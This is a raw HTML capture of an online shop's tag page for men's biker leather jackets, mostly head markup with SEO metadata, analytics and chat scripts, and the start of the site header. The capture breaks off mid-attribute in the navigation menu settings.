

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superjackets.com/product-tag/men-biker-leather-jacket/
body_size: 28147
content:
  
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://superjackets.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-11307587174">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11307587174');
</script><style id='super-products-swatches' type='text/css'></style>	
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Men Biker Leather Jacket Archives - Super Jackets</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Jost%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://superjackets.com/product-tag/men-biker-leather-jacket/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Men Biker Leather Jacket Archives - Super Jackets" />
	<meta property="og:url" content="https://superjackets.com/product-tag/men-biker-leather-jacket/" />
	<meta property="og:site_name" content="Super Jackets" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://superjackets.com/product-tag/men-biker-leather-jacket/","url":"https://superjackets.com/product-tag/men-biker-leather-jacket/","name":"Men Biker Leather Jacket Archives - Super Jackets","isPartOf":{"@id":"https://superjackets.com/#website"},"primaryImageOfPage":{"@id":"https://superjackets.com/product-tag/men-biker-leather-jacket/#primaryimage"},"image":{"@id":"https://superjackets.com/product-tag/men-biker-leather-jacket/#primaryimage"},"thumbnailUrl":"https://superjackets.com/wp-content/uploads/2023/09/Reefer2.jpg","breadcrumb":{"@id":"https://superjackets.com/product-tag/men-biker-leather-jacket/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://superjackets.com/product-tag/men-biker-leather-jacket/#primaryimage","url":"https://superjackets.com/wp-content/uploads/2023/09/Reefer2.jpg","contentUrl":"https://superjackets.com/wp-content/uploads/2023/09/Reefer2.jpg","width":644,"height":780,"caption":"Vintage Leather Jacket Black"},{"@type":"BreadcrumbList","@id":"https://superjackets.com/product-tag/men-biker-leather-jacket/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://superjackets.com/"},{"@type":"ListItem","position":2,"name":"Men Biker Leather Jacket"}]},{"@type":"WebSite","@id":"https://superjackets.com/#website","url":"https://superjackets.com/","name":"Super Jackets","description":"Get high-quality leather jackets for men and women with free shipping to the USA, UK, and Canada.","publisher":{"@id":"https://superjackets.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superjackets.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://superjackets.com/#organization","name":"Super Jackets","url":"https://superjackets.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://superjackets.com/#/schema/logo/image/","url":"https://ml5deipsw1fl.i.optimole.com/cb:zHfr.3aa97/w:auto/h:auto/q:mauto/f:best/https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png","contentUrl":"https://ml5deipsw1fl.i.optimole.com/cb:zHfr.3aa97/w:auto/h:auto/q:mauto/f:best/https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png","width":1638,"height":990,"caption":"Super Jackets"},"image":{"@id":"https://superjackets.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Men Biker Leather Jacket Archives - Super Jackets</title>
<meta name="description" content="Shop the men’s biker leather jacket at Super Jackets. Perfect blend of style and toughness for riding enthusiasts."/>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Men’s Biker Leather Jacket | Super Jackets" />
<meta property="og:description" content="Shop the men’s biker leather jacket at Super Jackets. Perfect blend of style and toughness for riding enthusiasts." />
<meta property="og:url" content="https://superjackets.com/product-tag/men-biker-leather-jacket/" />
<meta property="og:site_name" content="Super Jackets" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Men’s Biker Leather Jacket | Super Jackets" />
<meta name="twitter:description" content="Shop the men’s biker leather jacket at Super Jackets. Perfect blend of style and toughness for riding enthusiasts." />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="7" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superjackets.com/#organization","name":"Super Jackets"},{"@type":"WebSite","@id":"https://superjackets.com/#website","url":"https://superjackets.com","name":"Super Jackets","publisher":{"@id":"https://superjackets.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://superjackets.com/product-tag/men-biker-leather-jacket/#webpage","url":"https://superjackets.com/product-tag/men-biker-leather-jacket/","name":"Men\u2019s Biker Leather Jacket | Super Jackets","isPartOf":{"@id":"https://superjackets.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Super Jackets &raquo; Feed" href="https://superjackets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Jackets &raquo; Comments Feed" href="https://superjackets.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Jackets &raquo; Men Biker Leather Jacket Tag Feed" href="https://superjackets.com/product-tag/men-biker-leather-jacket/feed/" />
<link data-optimized="2" rel="stylesheet" href="https://superjackets.com/wp-content/litespeed/css/dc86404fd0c78afde3e1ae747f825be8.css?ver=bb0ef" />















































<!--n2css--><!--n2js--><script src="https://superjackets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/f4d10b1a676bee5bc38d139c5fbcbdbb.js?ver=a17bf" id="jquery-migrate-js" defer></script>
<script data-optimized="1" id="jquery-js-after">window.addEventListener('DOMContentLoaded',function(){!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d?s/d*100:0;bar.css('width',p+'%')})})}(jQuery)})</script>
<script id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
		window.gtmkit_settings = {"datalayer_name":"dataLayer","console_log":false,"wc":{"use_sku":false,"pid_prefix":"","add_shipping_info":{"config":1},"add_payment_info":{"config":1},"view_item":{"config":0},"view_item_list":{"config":0},"wishlist":false,"css_selectors":{"product_list_select_item":".products .product:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.woocommerce-grouped-product-list-item__label a:not(.add_to_wishlist)","product_list_element":".product,.wc-block-grid__product","product_list_exclude":"","product_list_add_to_cart":".add_to_cart_button.ajax_add_to_cart:not(.single_add_to_cart_button)"},"text":{"wp-block-handpicked-products":"Handpicked Products","wp-block-product-best-sellers":"Best Sellers","wp-block-product-category":"Product Category","wp-block-product-new":"New Products","wp-block-product-on-sale":"Products On Sale","wp-block-products-by-attribute":"Products By Attribute","wp-block-product-tag":"Product Tag","wp-block-product-top-rated":"Top Rated Products","shipping-tier-not-found":"Shipping tier not found","payment-method-not-found":"Payment method not found"}}};
		window.gtmkit_data = {"wc":{"currency":"USD","is_cart":false,"is_checkout":false,"blocks":{}}};
		window.dataLayer = window.dataLayer || [];
				
</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a5f083edc2662f167a866d714fd58c0b.js?ver=812dd" id="bodhi-dompurify-library-js" defer></script>
<script data-optimized="1" id="pi-dcw-js-extra">var pisol_dcw_setting={"ajax_url":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php"}</script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/21eaf27fba3bf9ddfdc3e266347d6b90.js?ver=5757d" id="pi-dcw-js" defer></script>
<script data-optimized="1" id="bodhi_svg_inline-js-extra">var svgSettings={"skipNested":""}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/bdfa01eea352dcf594ede574d91dff96.js?ver=dff96" id="bodhi_svg_inline-js" defer></script>
<script data-optimized="1" id="bodhi_svg_inline-js-after">cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on"</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a4b52b79ed432fce428b9b496307bf10.js?ver=a75b6" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/superjackets.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/7f66a94e212c786008eac0ca15c072b6.js?ver=cac2a" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/66e03a200e5dc5314dc38a803a06ec43.js?ver=4d738" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/597c5fc1d97401af1df5f9f9e5e2ae51.js?ver=873dd" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" src="https://www.googletagmanager.com/gtag/js?id=G-GTHRJGPCLJ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["superjackets.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GTHRJGPCLJ");
</script>
<link rel="https://api.w.org/" href="https://superjackets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://superjackets.com/wp-json/wp/v2/product_tag/782" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-FM1R4RV420"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-FM1R4RV420');
		</script>

	<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- HFCM by 99 Robots - Snippet # 3: Google Ads Site Tag -->
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-11307587174"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11307587174');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: tawk to -->
<!--Start of Tawk.to Script-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/668433c49d7f358570d63de6/1i1q6ke5a';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- /end HFCM by 99 Robots -->
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1144591093413656');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1144591093413656&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>document.documentElement.className=document.documentElement.className.replace('no-js','js')</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			
			
	<link rel="icon" href="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-270x270.png" />
<style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="archive tax-product_tag term-men-biker-leather-jacket term-782 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwenty theme-twentytwenty woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-template-twentytwenty ehf-stylesheet-twentytwenty enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible elementor-default elementor-kit-14182">
<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://superjackets.com" title="Super Jackets" rel="home">Super Jackets</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="22699" class="elementor elementor-22699" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fe1f76a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe1f76a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a5f365b" data-id="a5f365b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-089f480 elementor-widget elementor-widget-text-editor" data-id="089f480" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Inquiries Email: </strong><a href="mailto:sales@superjackets.com">sales@superjackets.com</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-959a5b2" data-id="959a5b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ca27dd elementor-widget elementor-widget-text-editor" data-id="7ca27dd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>For Inquiries and Sales: <a href="tel:+1.815.3625707">+1 815 3625707</a></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-79fa00c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79fa00c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5fc45ea" data-id="5fc45ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ee856 elementor-widget elementor-widget-image" data-id="88ee856" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://superjackets.com/">
							<img fetchpriority="high" width="1638" height="990" src="https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png" class="attachment-full size-full wp-image-14991" alt="" srcset="https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png 1638w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-600x363.png 600w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-300x181.png 300w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-1024x619.png 1024w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-768x464.png 768w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-1536x928.png 1536w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-800x484.png 800w" sizes="(max-width: 1638px) 100vw, 1638px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26e715d" data-id="26e715d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d385fbe hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="d385fbe" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;